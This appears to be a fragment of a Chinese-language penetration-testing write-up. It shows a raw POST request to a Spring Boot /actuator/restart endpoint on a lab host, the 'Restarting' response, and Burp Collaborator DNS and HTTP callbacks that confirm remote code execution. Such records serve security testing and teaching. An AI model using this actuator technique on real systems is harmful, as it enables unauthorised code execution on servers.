 Request
Raw Headers Hex
POST /actuator/restart HTTP/1.1
Host: 172.16.12.129:8080
Content-Type: application/json
Content-Length: 4
{}
POST请求restart出发rce，burp收到返回
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Fri, 23 Apr 2021 09:16:59 GMT
Content-Length: 24
{"message":"Restarting"}
Burp Collaborator client
? Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
2 2021-四月-23 09:17:01 UTC DNS c2fh7k6ydmilyizcwbe0i2lhw82zqo
3 2021-四月-23 09:17:01 UTC DNS c2fh7k6ydmilyizcwbe0i2lhw82zqo
4 2021-四月-23 09:17:01 UTC HTTP c2fh7k6ydmilyizcwbe0i2lhw82zqo
5 2021-四月-23 09:17:01 UTC DNS c2fh7k6ydmilyizcwbe0i2lhw82zqo
6 2021-四月-23 09:17:01 UTC DNS c2fh7k6ydmilyizcwbe0i2lhw82zqo
7 2021-四月-23 09:17:01 UTC DNS c2fh7k6ydmilyizcwbe0i2lhw82zqo
? < 0 matches